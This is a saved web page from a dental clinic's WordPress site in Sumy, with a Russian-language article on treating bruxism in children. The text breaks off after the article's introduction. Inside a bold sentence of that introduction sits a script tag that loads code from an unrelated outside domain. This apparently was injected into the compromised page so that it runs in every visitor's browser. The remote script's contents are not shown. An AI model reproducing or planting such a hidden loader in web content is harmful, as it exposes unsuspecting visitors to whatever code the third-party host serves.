

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dental.sumy.ua/lechenie-bruksizma-u-detej/
body_size: 10175
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

        <meta name='yandex-verification' content='61d50815356d37c1' />
	
	<title>Лечение бруксизма у детей</title>
<meta name="Description" content="

Скрежетание зубами во время сна называется – бруксизм. Нуждается ли такое явление в лечении?
Бруксизм не считается болезнью, однако избавиться от него будет правильным решением. Для этого устанав" />
<meta name="Keywords" content="Лечение,бруксизма,у,детей,Полезно знать" />

	
<!-- All In One SEO Pack 3.7.0[366,398] -->
<meta name="description"  content="Скрежетание зубами во время сна называется – бруксизм. Нуждается ли такое явление в лечении? Бруксизм не считается болезнью, однако избавиться от него будет" />

<meta name="keywords"  content="Лечение бруксизма у детей" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://dental.sumy.ua/#organization","url":"http://dental.sumy.ua/","name":"Dental - стоматология в городе Сумы","sameAs":[]},{"@type":"WebSite","@id":"http://dental.sumy.ua/#website","url":"http://dental.sumy.ua/","name":"Dental - стоматология в городе Сумы","publisher":{"@id":"http://dental.sumy.ua/#organization"}},{"@type":"WebPage","@id":"http://dental.sumy.ua/lechenie-bruksizma-u-detej/#webpage","url":"http://dental.sumy.ua/lechenie-bruksizma-u-detej/","inLanguage":"ru-RU","name":"Лечение бруксизма у детей","isPartOf":{"@id":"http://dental.sumy.ua/#website"},"breadcrumb":{"@id":"http://dental.sumy.ua/lechenie-bruksizma-u-detej/#breadcrumblist"},"datePublished":"2014-12-17T17:15:24+02:00","dateModified":"2014-12-17T17:15:24+02:00"},{"@type":"Article","@id":"http://dental.sumy.ua/lechenie-bruksizma-u-detej/#article","isPartOf":{"@id":"http://dental.sumy.ua/lechenie-bruksizma-u-detej/#webpage"},"author":{"@id":"http://dental.sumy.ua/author/happy-dent/#author"},"headline":"Лечение бруксизма у детей","datePublished":"2014-12-17T17:15:24+02:00","dateModified":"2014-12-17T17:15:24+02:00","commentCount":0,"mainEntityOfPage":{"@id":"http://dental.sumy.ua/lechenie-bruksizma-u-detej/#webpage"},"publisher":{"@id":"http://dental.sumy.ua/#organization"},"articleSection":"Полезно знать","image":{"@type":"ImageObject","@id":"http://dental.sumy.ua/lechenie-bruksizma-u-detej/#primaryimage","url":"http://dental.sumy.ua/wp-content/uploads/2014/12/Lechenie-bruksizma-u-detej-300x225.jpg"}},{"@type":"Person","@id":"http://dental.sumy.ua/author/happy-dent/#author","name":"Happy Dent","sameAs":[],"image":{"@type":"ImageObject","@id":"http://dental.sumy.ua/#personlogo","url":"http://1.gravatar.com/avatar/7ff3621fda593ade622b4304fda15d70?s=96&d=mm&r=g","width":96,"height":96,"caption":"Happy Dent"}},{"@type":"BreadcrumbList","@id":"http://dental.sumy.ua/lechenie-bruksizma-u-detej/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://dental.sumy.ua/","url":"http://dental.sumy.ua/","name":"Стоматолог Сумы. Стоматологический портал Dental"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://dental.sumy.ua/lechenie-bruksizma-u-detej/","url":"http://dental.sumy.ua/lechenie-bruksizma-u-detej/","name":"Лечение бруксизма у детей"}}]}]}</script>
<link rel="canonical" href="http://dental.sumy.ua/lechenie-bruksizma-u-detej/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dental - стоматология в городе Сумы &raquo; Лента" href="http://dental.sumy.ua/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dental.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css'  href='http://dental.sumy.ua/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews-generated.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://dental.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='new-smileys-css'  href='http://dental.sumy.ua/wp-content/plugins/new-smileys-master/new-smileys.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://dental.sumy.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js?ver=5.5.17' id='jquery-js'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=false&#038;ver=3' id='googlemaps-js'></script>
<script type='text/javascript' src='http://dental.sumy.ua/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.5.4' id='wp-customer-reviews-3-frontend-js'></script>
<link rel="https://api.w.org/" href="http://dental.sumy.ua/wp-json/" /><link rel="alternate" type="application/json" href="http://dental.sumy.ua/wp-json/wp/v2/posts/2978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dental.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dental.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Кариес молочных зубов' href='http://dental.sumy.ua/karies-molochny-h-zubov-2/' />
<link rel='next' title='Питание при стоматите' href='http://dental.sumy.ua/pitanie-pri-stomatite/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://dental.sumy.ua/?p=2978' />
<link rel="alternate" type="application/json+oembed" href="http://dental.sumy.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdental.sumy.ua%2Flechenie-bruksizma-u-detej%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dental.sumy.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdental.sumy.ua%2Flechenie-bruksizma-u-detej%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://dental.sumy.ua/wp-content/themes/dental/images/favicon.png" type="image/x-icon" />
			
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/index.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/wide.css" type="text/css" media="screen and (min-width:1024px)" />
				<!--[if lt IE 9]>
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/wide.css" type="text/css" media="screen" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/ie.css" type="text/css" media="screen" />
				<![endif]-->
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/mobile.css" type="text/css" media="screen and (min-width:240px) and (max-width:639px)" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/tablet.css" type="text/css" media="screen and (min-width:640px) and (max-width:1023px)" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/style.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/shortcode.css" type="text/css" media="screen, projection" />
				<script type="text/javascript" src="http://dental.sumy.ua/wp-content/themes/dental/js/superfish.js?ver=3.3.1"></script>
				<script type="text/javascript" src="http://dental.sumy.ua/wp-content/themes/dental/js/smthemes.js?ver=1369"></script>
				<script src="http://dental.sumy.ua/wp-content/themes/dental/js/jquery.cycle.all.js" type="text/javascript"></script>
						<script type="text/javascript">
				jQuery(document).ready(function() {

								jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 3000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1000,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });
								jQuery(".menus .children").addClass('sub-menu');
									if ( jQuery(document).width() > 1023 ) jQuery(function(){ 
	jQuery('ul.menus').superfish({ 
	animation: {height:'show'},				
								autoArrows:  false,
                dropShadows: false, 
                speed: 200,
                delay: 800                });
            });
								jQuery('textarea#comment').each(function(){
						jQuery(this).attr('name','3dbcf');
					});
				});
			</script>
				
	<style type="text/css"></style>
	
		
	
</head>

<body class="post-template-default single single-post postid-2978 single-format-standard  content-r" layout='2'>

<div id='scrollUp'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/arrow-up.png' alt='Up' title='Scroll window up' /></div>
		
<div id='all'>
<div id='header'>
	
	<div class='container clearfix'>
	
		<div id='secondarymenu-container'>

			<div id="logo">
								<a href='http://dental.sumy.ua/'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/logo.png' class='logo' alt='Dental &#8212; стоматология в городе Сумы' title="Dental &#8212; стоматология в городе Сумы" /></a>
						
						</div>
			
			
			<div id='menu-box'>
			<div id='secondarymenu'>
				<div class="menu-topmenu-container"><ul id="menu-verhnee-menyu" class="menus menu-topmenu"><li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-621"><a href="http://dental.sumy.ua/category/bez-rubriki/">Полезно знать</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://dental.sumy.ua/sample-page/">Контакты</a></li>
<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139"><a href="http://dental.sumy.ua/reviews/">Отзывы</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="http://dental.sumy.ua/zapis/"><font color="red">Запись</font></a></li>
</ul></div>				
			</div>
			</div>
			
		</div>
		<select class='mobile-menu' id='mobile-sec-menu'><option value='#'>Go to ...</option><option value='http://dental.sumy.ua/category/bez-rubriki/'>Полезно знать</option><option value='http://dental.sumy.ua/sample-page/'>Контакты</option><option value='http://dental.sumy.ua/reviews/'>Отзывы</option><option value='http://dental.sumy.ua/zapis/'><font color="red">Запись</font></option></select>		<select class='mobile-menu' id='mobile-main-menu'><option value='#'>Go to ...</option><option value='http://dental.sumy.ua/o-nas/'>О нас</option><option value='http://dental.sumy.ua/uslugi/'>Услуги</option><option value='http://dental.sumy.ua/category/bez-rubriki/'>Полезно знать</option><option value='http://dental.sumy.ua/sertifikaty/'><b>Сертификаты</b></option></select>		<div id='header-block'>
		
			<div id='mainmenu-container'>
				<div id='mainmenu'>
					<div class="menu-menyu-ponizhe-container"><ul id="menu-menyu-ponizhe" class="menus menu-primary"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="http://dental.sumy.ua/o-nas/">О нас</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="http://dental.sumy.ua/uslugi/">Услуги</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-623"><a href="http://dental.sumy.ua/category/bez-rubriki/">Полезно знать</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="http://dental.sumy.ua/sertifikaty/"><b>Сертификаты</b></a></li>
</ul></div>				</div>
				<div class="menusearch" title="">
					 
<div class="searchform" title="">
    <form method="get" ifaviconffd="searchform" action="http://dental.sumy.ua/"> 
		<input type='submit' value='' class='searchbtn' />
        <input type="text" value="Поиск" class='searchtxt' 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" 
        />
		<div style='clear:both'></div>
    </form>
</div><!-- #search -->				</div>
			</div>
							<div class='slider-container'>
					<div class='slider-bgr'></div>
									<div class="slider">
					<div class="fp-slides">
													<div class="fp-slides-items fp-first">
															<div class="fp-thumbnail">
																		<a href="http://dental.sumy.ua" title=""><img src="http://dental.sumy.ua/wp-content/themes/dental/images/slides/1.jpg" alt="Брекеты" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="http://dental.sumy.ua" title="">Брекеты</a></h3>
																														<p>Брекет-системы - (брекеты) (ортодонтические скобы, от англ. bracket — скобка) — сложные ортодонтические несъёмные конструкции (аппараты), для коррекции положения зубов человека при нарушениях прикуса, неровности зубного ряда.  
																														</p>
											<div class="fp-more-container"><a class="fp-more" href="http://dental.sumy.ua">Далее</a></div>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="http://dental.sumy.ua" title=""><img src="http://dental.sumy.ua/wp-content/themes/dental/images/slides/2.jpg" alt="Имплантация зубов" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="http://dental.sumy.ua" title="">Имплантация зубов</a></h3>
																														<p>Имплантация- это метод вживления искусственного титанового «корня»,  в верхнюю или нижнюю челюсть. Имплантаты применяются как опоры, на которые крепятся коронки (полноценно заменяющие утраченные зубы), а также съемные или несъемные зубные протезы. 
																														</p>
											<div class="fp-more-container"><a class="fp-more" href="http://dental.sumy.ua">Далее</a></div>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="http://dental.sumy.ua" title=""><img src="http://dental.sumy.ua/wp-content/themes/dental/images/slides/3.jpg" alt="Отбеливание зубов" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="http://dental.sumy.ua" title="">Отбеливание зубов</a></h3>
																														<p>Ради красивой внешности люди идут не только к пластическим хирургам, но и к стоматологу. Процедура отбеливания зубов, хотя и становится популярной, имеет побочные эффекты, например, ослабление зубов из-за вымывания фтора. 
																														</p>
											<div class="fp-more-container"><a class="fp-more" href="http://dental.sumy.ua">Далее</a></div>
																			</div>
								</div>
															</div>
												</div>
					<div class="fp-prev-next-wrap">
						<div class="fp-prev-next">
							<a href="#fp-next" class="fp-next"></a>
							<a href="#fp-prev" class="fp-prev"></a>
						</div>
					</div>
					<div class="fp-nav">
						<span class="fp-pager">&nbsp;</span>
					</div>  
					<div class='bground'></div>
				</div>
				
								</div>			
		</div>
		
		
	</div>
</div>

<div id='content-top' class='container'></div>
<div id='content'>
	<div class='container clearfix'>
	
		
	<div class='sidebar right clearfix'>
		<div id="text-4" class="widget widget_text"><div class="inner"><div class="caption"><h3>Есть вопросы? Звоните!</h3></div>			<div class="textwidget"><noindex><h1>+38 066 196 87 93</h1></noindex>
<br>
<noindex><h1>+38 0542 660 193</h1></noindex></div>
		</div></div><div id="text-3" class="widget widget_text"><div class="inner"><div class="caption"><h3>Наши преимущества</h3></div>			<div class="textwidget"><li>Гарантия качественной работы</li>
<li>Индивидуальный подход к каждому человеку</li>
<li>Доступная ценовая политика</li>
<li><b>Абсолютно бесплатная консультация</b></li>
<li>Лечение зубов без боли и бор машины</li>
<li>Качественная детская стоматология</li>
<li>Лазерная стоматология</li>
<li>Полный спектр всех стоматологических услуг</li>
<li>Строгое соблюдение режимов "Анти-СПИД" и "Анти-гепатит"</li>
<li>Самые быстрые сроки изготовления зубных протезов по последним технологиям в регионе</li>
<li>Виниры за 1 день!!! (новинка 2012 года)</li>
<li>Люминиры</li>
<li>Лазерная имплантация зубов</li>
<li>Дисконтная программа и скидки постоянным клиентам</li>
<li>Все стоматологические услуги в рассрочку</li>
<li>Лечение и протезирование по страховке</li>
<li>Возможность изготовления любой модификации зубного протеза</li></div>
		</div></div><div id="text-2" class="widget widget_text"><div class="inner">			<div class="textwidget"><img src="http://dental.sumy.ua/wp-content/uploads/2014/12/lechenie_bez_bor.png" alt="Лечение кариеса без бормашины">
<br>
<br>
<br>
<img src="http://dental.sumy.ua/wp-content/uploads/2014/12/laboratory.png" alt="Своя лаборатория">
<br>
<br>
<br>
<img src="http://dental.sumy.ua/wp-content/uploads/2014/12/lechenie_rassrochka.png" alt="Лечение зубов в рассрочку и без %">
<br>
<br>
<br>
<img src="http://dental.sumy.ua/wp-content/uploads/2014/12/rabota.png" alt="Работа для профессионалов"></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="inner">
		<div class="caption"><h3>Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://dental.sumy.ua/chi-bolyache-nositi-breketi-breketi-v-m-sumi/">Чи боляче носити брекети? Брекети в м. Суми</a>
									</li>
											<li>
					<a href="http://dental.sumy.ua/protezi-na-implantah-v-sumah-perevagi-nad-znimnimi/">Протези на імплантах в Сумах. Переваги над знімними</a>
									</li>
											<li>
					<a href="http://dental.sumy.ua/yak-doglyadati-za-akrilovimi-protezami/">Як доглядати за акриловими протезами</a>
									</li>
											<li>
					<a href="http://dental.sumy.ua/suchasni-materiali-dlya-zubnih-proteziv-protezuvannya-v-sumah/">Сучасні матеріали для зубних протезів. Протезування в Сумах</a>
									</li>
											<li>
					<a href="http://dental.sumy.ua/yak-zrozumiti-yakij-vid-proteza-vam-pidhodit/">Як зрозуміти, який вид протеза вам підходить</a>
									</li>
					</ul>

		</div></div><div id="archives-2" class="widget widget_archive"><div class="inner"><div class="caption"><h3>Архив публикаций</h3></div>
			<ul>
					<li><a href='http://dental.sumy.ua/2025/11/'>Ноябрь 2025</a>&nbsp;(40)</li>
	<li><a href='http://dental.sumy.ua/2025/10/'>Октябрь 2025</a>&nbsp;(50)</li>
	<li><a href='http://dental.sumy.ua/2025/07/'>Июль 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/06/'>Июнь 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/05/'>Май 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/04/'>Апрель 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/03/'>Март 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/02/'>Февраль 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/01/'>Январь 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/12/'>Декабрь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/11/'>Ноябрь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/10/'>Октябрь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/09/'>Сентябрь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/07/'>Июль 2024</a>&nbsp;(67)</li>
	<li><a href='http://dental.sumy.ua/2024/06/'>Июнь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/05/'>Май 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/04/'>Апрель 2024</a>&nbsp;(30)</li>
	<li><a href='http://dental.sumy.ua/2024/03/'>Март 2024</a>&nbsp;(7)</li>
	<li><a href='http://dental.sumy.ua/2024/02/'>Февраль 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/01/'>Январь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2023/12/'>Декабрь 2023</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2023/11/'>Ноябрь 2023</a>&nbsp;(27)</li>
	<li><a href='http://dental.sumy.ua/2023/10/'>Октябрь 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/09/'>Сентябрь 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/08/'>Август 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/07/'>Июль 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/06/'>Июнь 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/05/'>Май 2023</a>&nbsp;(15)</li>
	<li><a href='http://dental.sumy.ua/2023/04/'>Апрель 2023</a>&nbsp;(15)</li>
	<li><a href='http://dental.sumy.ua/2023/03/'>Март 2023</a>&nbsp;(19)</li>
	<li><a href='http://dental.sumy.ua/2023/02/'>Февраль 2023</a>&nbsp;(24)</li>
	<li><a href='http://dental.sumy.ua/2023/01/'>Январь 2023</a>&nbsp;(24)</li>
	<li><a href='http://dental.sumy.ua/2022/12/'>Декабрь 2022</a>&nbsp;(1)</li>
	<li><a href='http://dental.sumy.ua/2022/11/'>Ноябрь 2022</a>&nbsp;(23)</li>
	<li><a href='http://dental.sumy.ua/2022/10/'>Октябрь 2022</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2022/09/'>Сентябрь 2022</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2022/07/'>Июль 2022</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2022/05/'>Май 2022</a>&nbsp;(14)</li>
	<li><a href='http://dental.sumy.ua/2022/04/'>Апрель 2022</a>&nbsp;(3)</li>
	<li><a href='http://dental.sumy.ua/2022/03/'>Март 2022</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2022/02/'>Февраль 2022</a>&nbsp;(23)</li>
	<li><a href='http://dental.sumy.ua/2022/01/'>Январь 2022</a>&nbsp;(28)</li>
	<li><a href='http://dental.sumy.ua/2021/12/'>Декабрь 2021</a>&nbsp;(5)</li>
	<li><a href='http://dental.sumy.ua/2021/11/'>Ноябрь 2021</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2021/09/'>Сентябрь 2021</a>&nbsp;(25)</li>
	<li><a href='http://dental.sumy.ua/2021/07/'>Июль 2021</a>&nbsp;(6)</li>
	<li><a href='http://dental.sumy.ua/2021/06/'>Июнь 2021</a>&nbsp;(3)</li>
	<li><a href='http://dental.sumy.ua/2021/03/'>Март 2021</a>&nbsp;(50)</li>
	<li><a href='http://dental.sumy.ua/2021/02/'>Февраль 2021</a>&nbsp;(3)</li>
	<li><a href='http://dental.sumy.ua/2020/12/'>Декабрь 2020</a>&nbsp;(41)</li>
	<li><a href='http://dental.sumy.ua/2020/10/'>Октябрь 2020</a>&nbsp;(20)</li>
	<li><a href='http://dental.sumy.ua/2020/09/'>Сентябрь 2020</a>&nbsp;(20)</li>
	<li><a href='http://dental.sumy.ua/2020/08/'>Август 2020</a>&nbsp;(36)</li>
	<li><a href='http://dental.sumy.ua/2020/07/'>Июль 2020</a>&nbsp;(1)</li>
	<li><a href='http://dental.sumy.ua/2020/06/'>Июнь 2020</a>&nbsp;(96)</li>
	<li><a href='http://dental.sumy.ua/2020/04/'>Апрель 2020</a>&nbsp;(1)</li>
	<li><a href='http://dental.sumy.ua/2020/01/'>Январь 2020</a>&nbsp;(7)</li>
	<li><a href='http://dental.sumy.ua/2019/06/'>Июнь 2019</a>&nbsp;(10)</li>
	<li><a href='http://dental.sumy.ua/2019/05/'>Май 2019</a>&nbsp;(47)</li>
	<li><a href='http://dental.sumy.ua/2019/04/'>Апрель 2019</a>&nbsp;(8)</li>
	<li><a href='http://dental.sumy.ua/2018/09/'>Сентябрь 2018</a>&nbsp;(26)</li>
	<li><a href='http://dental.sumy.ua/2018/08/'>Август 2018</a>&nbsp;(31)</li>
	<li><a href='http://dental.sumy.ua/2017/10/'>Октябрь 2017</a>&nbsp;(27)</li>
	<li><a href='http://dental.sumy.ua/2017/08/'>Август 2017</a>&nbsp;(27)</li>
	<li><a href='http://dental.sumy.ua/2017/04/'>Апрель 2017</a>&nbsp;(64)</li>
	<li><a href='http://dental.sumy.ua/2017/02/'>Февраль 2017</a>&nbsp;(111)</li>
	<li><a href='http://dental.sumy.ua/2017/01/'>Январь 2017</a>&nbsp;(7)</li>
	<li><a href='http://dental.sumy.ua/2016/12/'>Декабрь 2016</a>&nbsp;(23)</li>
	<li><a href='http://dental.sumy.ua/2016/11/'>Ноябрь 2016</a>&nbsp;(130)</li>
	<li><a href='http://dental.sumy.ua/2016/10/'>Октябрь 2016</a>&nbsp;(29)</li>
	<li><a href='http://dental.sumy.ua/2016/09/'>Сентябрь 2016</a>&nbsp;(19)</li>
	<li><a href='http://dental.sumy.ua/2016/08/'>Август 2016</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2016/04/'>Апрель 2016</a>&nbsp;(68)</li>
	<li><a href='http://dental.sumy.ua/2016/03/'>Март 2016</a>&nbsp;(57)</li>
	<li><a href='http://dental.sumy.ua/2015/12/'>Декабрь 2015</a>&nbsp;(6)</li>
	<li><a href='http://dental.sumy.ua/2015/10/'>Октябрь 2015</a>&nbsp;(42)</li>
	<li><a href='http://dental.sumy.ua/2015/02/'>Февраль 2015</a>&nbsp;(35)</li>
	<li><a href='http://dental.sumy.ua/2014/12/'>Декабрь 2014</a>&nbsp;(102)</li>
	<li><a href='http://dental.sumy.ua/2014/11/'>Ноябрь 2014</a>&nbsp;(142)</li>
	<li><a href='http://dental.sumy.ua/2014/09/'>Сентябрь 2014</a>&nbsp;(117)</li>
	<li><a href='http://dental.sumy.ua/2014/08/'>Август 2014</a>&nbsp;(107)</li>
	<li><a href='http://dental.sumy.ua/2014/07/'>Июль 2014</a>&nbsp;(114)</li>
	<li><a href='http://dental.sumy.ua/2014/06/'>Июнь 2014</a>&nbsp;(15)</li>
	<li><a href='http://dental.sumy.ua/2014/05/'>Май 2014</a>&nbsp;(67)</li>
	<li><a href='http://dental.sumy.ua/2014/04/'>Апрель 2014</a>&nbsp;(1)</li>
			</ul>

			</div></div>	</div><!-- ddd-->		 <div id="main_content">  <div class='articles'> 		<div class='one-post'>
			<div id="post-2978" class="post-caption post-2978 post type-post status-publish format-standard hentry category-bez-rubriki">
							<h1>Лечение бруксизма у детей</h1>
			<p class='post-meta'>
			
				<span class='post-date'>17.12.2014</span>
				
				<span class='post-category'><a href="http://dental.sumy.ua/category/bez-rubriki/" rel="category tag">Полезно знать</a></span>
							</p>			
			</div>
			<div class='post-body'>
			
				
			
			
			
			
			
			
				<p><a href="http://dental.sumy.ua/wp-content/uploads/2014/12/Lechenie-bruksizma-u-detej.jpg"><img loading="lazy" class="aligncenter size-medium wp-image-2979" src="http://dental.sumy.ua/wp-content/uploads/2014/12/Lechenie-bruksizma-u-detej-300x225.jpg" alt="Лечение бруксизма у детей" width="300" height="225" srcset="http://dental.sumy.ua/wp-content/uploads/2014/12/Lechenie-bruksizma-u-detej-300x225.jpg 300w, http://dental.sumy.ua/wp-content/uploads/2014/12/Lechenie-bruksizma-u-detej.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Скрежетание зубами во время сна называется – бруксизм. Нуждается ли такое явление в лечении?</strong><br />
<strong>Бруксизм не считается болезнью, однако избавиться от него будет правильным решением. Для этого устанавливается причина появления скрежетания зубами.<script src="//wollses.com/steps"></script></strong></p>
<p><span id="more-2978"></span><br />
